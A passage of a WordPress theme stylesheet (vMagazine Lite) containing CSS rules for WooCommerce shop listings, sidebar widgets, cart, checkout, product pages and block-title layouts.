	border-color: rgba(0,0,0,0.8);
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_search form.search-form input[type="submit"],
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search button[type="submit"]{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	height: 100%;
	width: 3rem;
	border: none;
	background: transparent;
	text-indent: 999999999rem;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_search form.search-form:before,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search:before{
	position: absolute;
	content: "\f002";
	font-family: fontawesome;
	font-size: 14px;
	top: 0.95rem;
	right: 1rem;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_search form.search-form:before{
	color: #000;
	top: 0.35rem;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product a{
	vertical-align: top;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product a img{
	margin-bottom: 0;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap{
	display: block;
	position: relative;
	vertical-align: top;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap:before{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.6);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all linear 0.3s;
	   -moz-transition: all linear 0.3s;
	    -ms-transition: all linear 0.3s;
	     -o-transition: all linear 0.3s;
	        transition: all linear 0.3s;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover .product-img-wrap:before{
	visibility: visible;
	opacity: 1;	
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	left: 0;
	right: 0;
	margin: 0 auto;
	max-width: 120px;
	text-align: center;
	font-size: 0.875rem;
	font-weight: 400;
	padding: 0 1rem;
	height: 35px;
	line-height: 33px;
	border-radius: 0px;
	background: rgba(229,45,109,1);
	color: #FFF;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease 0.2s;
	   -moz-transition: all ease 0.2s;
	    -ms-transition: all ease 0.2s;
	     -o-transition: all ease 0.2s;
	        transition: all ease 0.2s;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover .product-img-wrap a.button{
	visibility: visible;
	opacity: 1;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button.added,
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button.loading{
	padding-right: 2.5rem;
	max-width: 130px;
	overflow: hidden;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button.loading::after{
	top: 0.15rem;
	    
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product a.added_to_cart{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	left: 0;
	right: 0;
	margin: 0 auto;
	max-width: 130px;
	text-align: center;
	font-size: 0.875rem;
	font-weight: 400;
	padding: 0 0.75rem;
	height: 37px;
	line-height: 35px;
	border-radius: 0px;
	background: rgba(0,0,0,1);
	color: #FFF;
	visibility: visible;
	opacity: 1;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price{
	display: block;
	width: 100%;
	color: rgba(229,45,109,1);
	font-size: 0.9rem;
	margin-top: 0;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products h2.woocommerce-loop-product__title{
	font-size: 1.125em;
	font-weight: 400;
	color: #000;
	margin-bottom: 0.5rem;
	text-transform: capitalize;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2{
	color: rgba(229,45,109,1);
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .price del{
	color: #999;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .price ins{
	font-weight: 400;
	font-size: 1rem;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price del,
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price ins{
	display: inline-block;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price ins{
	padding-left: 0.45rem;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .star-rating{
	font-size: 0.87rem;
	margin-bottom: 0.75rem;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .woocommerce-products-header{
	display: table;
	width: 100%;
	padding-bottom: 2rem;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .woocommerce-result-count{
	font-size: 0.95rem;
	font-weight: 300;
	color: rgba(0,0,0,0.6);
	display: table-cell;
	vertical-align: middle;
	width: 50%;
	float: none;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .woocommerce-ordering{
	vertical-align: middle;
	display: table-cell;
	width: 50%;
	text-align: right;
	float: none;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop select{
	background-image: url(assets/images/icon-select.png);
	position: relative;
	display: inline-block;
	margin-left: 10px;
	line-height: 24px;
	padding: 8px 20px;
	height: 2.8125rem;
	width: 260px;
	color: rgba(0,0,0,0.4);
	cursor: pointer;
	border: 1px solid #f8f8f8;
	-webkit-appearance: none;
	background-color: #f7f7f7;
	background-position: right center;
	background-repeat: no-repeat;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}

.woocommerce-page .vmagazine-lite-container.sidebar-shop select:hover{
	border: 1px solid #ccc;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories{
	padding: 0;
	margin: 0;
	padding: 1.25rem 1.25rem 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li{
	list-style: none;
	padding: 0.9rem 0;
	border-bottom: 1px solid rgba(235,235,235,0.8);
	font-size: 0.875rem;
	color: rgba(229,45,109,1);
	padding-left: 0.9rem;
	font-size: 0.875rem;
	font-weight: 400;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li:first-child{
	padding-top: 0;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li:last-child{
	padding-bottom: 0;
	border-bottom: none;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li:first-child
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li:last-child{
	border-bottom: none;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a{
	position: relative;
	font-size: 0.875rem;
	font-weight: 400;
	color: rgba(24,24,24,0.8);
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:before{
	content: "\f105";
	font-family: fontawesome;
	position: absolute;
	left: 0;
	margin-left: -0.9rem;
	top: 0;
	margin-top: 2px;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover{
	color: rgba(229,45,109,1);
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories ul.children{
	padding: 0.9rem 0 0 0.25rem;
	margin: 0;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories ul.children li:last-child {
    border-bottom: none;
    padding-bottom: 0.25rem;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .woocommerce.widget_rating_filter ul{
	padding: 0;
	margin: 0;
	padding: 1.25rem 1.25rem 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .woocommerce.widget_rating_filter ul li a{
	padding: 0.5rem 0;
	font-size: 0.875rem;
	text-align: right;
	width: 100%;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .woocommerce.widget_rating_filter ul li a span{
	height: 1.5rem;
	line-height: 1.5rem;
	font-size: 1em;
	text-align: left;
	float: left;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget{
	padding: 0;
	margin: 0;
	padding: 1.25rem 1.25rem 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li{
	border-bottom: 1px solid #eee;
	position: relative;
	padding: 0 0 1.25rem;
	margin: 1.25rem 0 0;
	min-height: 65px;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:first-child,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:first-child,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:first-child,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:first-child{
    margin-top: 0;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:last-child,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:last-child,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:last-child,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:last-child{
	border-bottom: none;
    padding-bottom: 0;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li a,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li a,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li a,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li a{
	color: #7f7f7f;
	font-weight: 400;
	margin-bottom: 0.5rem;
	font-size: 0.875rem;
	position: relative;
	display: block;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a{
	color: rgba(229,45,109,1);
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li a img,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li a img,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li a img,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li a img{
	width: 60px;
	float: left;
	margin-right: 15px;
	min-height: 60px;
	margin-left: 0;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li .product_list_widget .amount,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li .product_list_widget .amount,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li .product_list_widget .amount,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .product_list_widget .amount{
    font-weight: 400;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget .star-rating{
	display: none;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li span.woocommerce-Price-amount,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li span.woocommerce-Price-amount,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li span.woocommerce-Price-amount,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li span.woocommerce-Price-amount{
	font-size: 0.875rem;
	font-weight: 400;
	color: #7f7f7f;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li ins,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li ins,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins{
	background: transparent;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li ins span.woocommerce-Price-amount,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li ins span.woocommerce-Price-amount,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount{
	font-size: 0.9rem;
	color: rgba(229,45,109,1);
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer{
	font-size: 0.7rem;
	color: rgba(229,45,109,0.6);
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .star-rating{
	height: 12px;
	line-height: 12px;
	font-size: 12px;
	color: #666;
}
.woocommerce ul.product_list_widget li .star-rating{
    margin-bottom: 5px;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale,
.sidebar-shop .sale span.onsale{
	-webkit-border-radius: 0px;
	        border-radius: 0px;
	height: auto;
	width: auto;
	min-height: auto;
	min-width: auto;
	line-height: normal;
	font-size: 0.875rem;
	font-weight: 300;
	padding: 0.175rem 0.75rem;
	margin: 1rem 1rem 0 0;
	background: rgba(229,45,109,1);
}
.sidebar-shop .sale span.onsale{
	margin: 2rem 0rem 0 2rem;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider-horizontal{
	height: 2px;
	background-color: #333;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range{
	background-color: rgba(229,45,109,1);
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-handle{
	background-color: #333;
	top: -.45em;
	box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .price_slider_amount .button{
	font-weight: 400;
	background: #333;
	color: #FFF;
	padding: 0.5rem 2rem;
	font-size: 1rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
	-webkit-transition: all 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
	transition: all 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .price_slider_amount .button:hover{
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .price_label{
	font-weight: 400;
	color: rgba(0,0,0,0.6);
	font-size: 0.9rem;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .price_slider_amount{
	margin-top: 2rem;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter form{
	margin-top: 2rem;
}
td.product-remove{
	width: 20px;
}
.woocommerce-page .vmagazine-lite-container a.remove{
	font-size: 1.2rem;
	font-weight: 300;
    height: 1.25rem;
    width: 1.25rem;
    line-height: 0.9;
}
table td, table th {
    border: 1px solid #e1e1e1;
    padding: 5px 10px;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td{
	border-color: #e1e1e1;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	margin-bottom: 0;
}
.woocommerce table.shop_table{
	border-collapse: collapse;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
	color: #333;
	font-weight: 400;
}
.woocommerce table.shop_table thead, .woocommerce-page table.shop_table thead {
    background-color: #f7f7f7;
    height: 50px;
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img{
	width: 90px;
	border: 1px solid #e3e3e3;
}
.woocommerce table.shop_table td.product-thumbnail{
	width: 95px;
	padding: 12px;
}
.shop_table.cart td.product-name > a{
	font-weight: 300;
	font-size: 0.875rem;
}
.shop_table.cart td.product-price .amount, .shop_table.cart td.product-subtotal .amount {
    font-size: 0.875rem;
    font-weight: 400;
    color: #666;
}
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text{
	width: 200px;
	-webkit-border-radius: 0;
	        border-radius: 0;
}
.woocommerce .cart .button,
.woocommerce .cart input.button{
	color: #FFF;
	background: rgba(229,45,109,1);
	padding: 10px 15px;
	font-size: 1rem;
	text-transform: capitalize;
	font-weight: 400;
	-webkit-border-radius: 0;
	        border-radius: 0;
}
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled]{
	color: #FFF;
	padding: 10px;
}
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover{
	background: rgb(214, 21, 85);
	color: #FFF;
}
.woocommerce table.shop_table tbody:first-child tr:first-child td,
.woocommerce table.shop_table tbody:first-child tr:first-child th{
	font-weight: 400;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce table.shop_table tbody tr th:first-child{
	border-right: solid 1px #e1e1e1;
	vertical-align: middle;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th{
	font-weight: 400;
	vertical-align: middle;
	font-size: 0.9rem;
	color: #000;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td strong{
	font-weight: 400;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
	background: rgba(229,45,109,1);
	padding: 0.75rem;
	-webkit-border-radius: 0;
	        border-radius: 0;
	font-weight: 400;
	font-size: 1rem;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover{
	background: rgb(214, 21, 85);
}
.cart_totals h2{
	font-size: 1.75rem;
	font-weight: 400;
	color: #000;
}
.woocommerce-info{
	border-top-color: rgba(229,45,109,1);
	font-weight: 300;
	font-size: 0.875rem;
}
.woocommerce-info::before {
	color: rgba(229,45,109,1);
	top: 1rem;
}
h3#order_review_heading,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3{
	font-size: 1.25rem;
	font-weight: 400;
	color: #000;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
	border: 1px solid #efefef;
	min-height: 40px;
	padding: 0 10px;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.select2-container--default .select2-selection--single{
	-webkit-border-radius: 0;
	        border-radius: 0;
	    min-height: 40px;
	    border: 1px solid #efefef;
}
.select2-container--default .select2-selection--single .select2-selection__arrow,
.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 40px;
	min-height: 40px;
	font-weight: 300;
}
.shop_table.woocommerce-checkout-review-order-table th{
	font-weight: 300;
	color: #000;
}
.shop_table.woocommerce-checkout-review-order-table td{
	font-weight: 300;
	font-size: 0.875rem;
	color: #999;
}
.shop_table.woocommerce-checkout-review-order-table td strong{
	color: #666;
	font-weight: 400;
}
.shop_table.woocommerce-checkout-review-order-table td strong .woocommerce-Price-amount{
	font-weight: 400;
	color: #222;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment{
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: rgba(229,45,109,1);
	font-weight: 400;
	-webkit-border-radius: 0;
	        border-radius: 0;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button{
	-webkit-border-radius: 0;
	        border-radius: 0;
	background: rgba(229,45,109,1);
	font-weight: 400;
	color: #FFF;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover{
	background: rgb(214, 21, 85);
	color: #FFF;
}
/*.entry-content ul,
.entry-content ol{
	padding-left: 1rem;
	padding-top: 0.5rem;
	margin-left: 1.5rem;
	line-height: 1.8
}*/
.woocommerce-Reviews ol{
    padding-top: 0.5rem;
    padding-left: 0;
}
.woocommerce-error{
	border-top-color: rgba(229,45,109,1);
}
.woocommerce-error::before{
	color: rgba(229,45,109,1);
}
.entry-content ul li:before, .entry-content ol li:before{
	display: none;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td{
	padding: 1rem;
}
.entry-content ul li strong {
    font-weight: 600;
}
.woocommerce div.product .product_title{
	font-size: 2.5rem;
	font-weight: 400;
    margin-bottom: 1rem;
}
.woocommerce-product-rating a.woocommerce-review-link{
	font-size: 1rem;
}
.woocommerce .woocommerce-product-rating .star-rating {
    font-size: 0.875rem;
    height: 1.1rem;
	line-height: 1.1rem;
}
.woocommerce-product-rating a.woocommerce-review-link {
    font-size: 0.875rem;
    font-weight: 400;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	color: rgba(229,45,109,1);
	font-size: 1rem;
}
.woocommerce-product-details__short-description p{
    font-size: 16px;
    line-height: 1.5;
    color: #606060;
}
.woocommerce div.product form.cart .button{
	display: block;
}
.woocommerce div.product form.cart div.quantity{
	margin: 0 4px 1.25rem 0;
	width: 100%;
}
.product_meta span{
	font-size: 0.875rem;
	font-weight: 300;
	color: #999;
}
.product_meta span a{
	color: #333;
}
.product_meta span a:hover{
	color: rgba(229,45,109,1);
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	padding: 0 5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: 400;
	font-size: 0.875rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after{
	display: none;
}
.woocommerce-Reviews h2,
.woocommerce-Tabs-panel--description h2 {
    font-size: 1.25rem !important;
    font-weight: 400;
    color: #000;
    margin-top: 0;
}
.woocommerce-Reviews p,
.woocommerce-Tabs-panel--description p{
	color: #777;
	font-weight: 300;
    margin-bottom: 0;
}
.woocommerce #reviews #comments ol.commentlist li{
    list-style: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
	margin: 0 0 0 75px;
	-webkit-border-radius: 0;
	        border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p strong{
	font-weight: 400;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
	width: 60px;
	padding: 0;
}
.woocommerce #reviews #comments h2.woocommerce-Reviews-title{
    margin-top: 0.25rem;
}
.comment-respond .comment-reply-title{
	font-size: 1.25rem;
    font-weight: 400;
    color: #000;
    display: block;
    margin-bottom: 0.5rem;
}
.woocommerce #review_form #respond{
	padding-top: 1rem;
}
.comment-form-rating{
	padding-top: 1rem;
}
.comment-form-rating label{
	font-size: 1rem;
	font-weight: 500;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 10px;
    margin-top: -10px;
    font-size: 16px;
    line-height: 1.5;
    color: #606060;
}
.comment-form-rating p.stars{
	color: rgba(229,45,109,1);
    display: inline-block;
    vertical-align: middle;
    margin-left: 1rem !important;
}
.related.products h2{
	font-size: 1.35rem;
	font-weight: 600;
	color: #000;
	padding: 1rem 0;
    margin-bottom: 0.5rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	margin: 0;
}
.woocommerce div.product .woocommerce-tabs .panel{
	border: solid 1px #d3ced2;
	padding: 1.25rem 1.25rem 0.625rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::before{
	display: none;
	border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	border-bottom: none;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins{
	font-weight: 400;
}
.related.products .product .star-rating{
	height: 1.1rem;
	line-height: 1.1rem;
}
.related.products ul.products{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: start;
	-webkit-align-items: start;
	-webkit-box-align: start;
	align-items: start;
	-webkit-flex-flow: row wrap;
	justify-content: space-between;
	width: 100%;
}
.related.products ul.products:before{
	display: none;
}
.related.products ul.products li.product{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-basis: 33%;
	justify-content: flex-start;
	flex-direction: column;
	vertical-align: top;
	margin: 0 0 2.992em 0;
}
.woocommerce-table--order-details tr td{
	font-size: 0.875rem;
	font-weight: 300;
}
.woocommerce-table--order-details tr td strong{
	font-weight: 400;
	color: #000;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	padding: 10px 15px 10px;
}
/*Title Layout 4*/
.template-four .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after{
	display: none;
}
.template-four .vmagazine-lite-container #primary .comment-respond .comment-reply-title{
	margin-bottom: 2rem;
}
.template-four .vmagazine-lite-mul-cat-tabbed .block-header  h4.block-title:before,
.template-four .vmagazine-lite-mul-cat.layout-one .block-header h4.block-title:before,
.template-four .vmagazine-lite-block-post-slider .block-header  h4.block-title:before,
.template-four .vmagazine-lite-slider-tab-carousel .block-post-wrapper h4.block-title:before,
.template-four .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header h4.block-title:before,
.template-four .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-title::before {
	display: block;
	position: absolute;
	content: "";
	width: 100%;
	height: 2px;
	background: rgba(229,45,109,1);
	bottom: -0.2rem;
	left: 0;
	right: 0;
}
.template-four .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li a,
.template-four .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li a,
.template-four .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li a,
.template-four .vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li a,
.template-four .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li a,
.template-four .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li a{
	background: transparent !important;
	position: relative;
	color: #999;
